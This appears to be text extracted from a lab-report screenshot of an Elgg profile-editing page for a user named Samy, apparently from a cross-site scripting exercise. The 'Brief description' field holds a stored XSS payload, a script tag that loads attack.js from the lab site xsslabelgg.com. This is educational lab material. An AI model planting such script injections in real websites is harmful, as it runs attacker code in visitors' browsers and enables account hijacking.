 Display name
Samy
About me
Edit HTML
B I U Ix S
Public
Brief description
<script type ="text/javascript" src="http://www.xsslabelgg.com/attack.js"></script>
Public
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications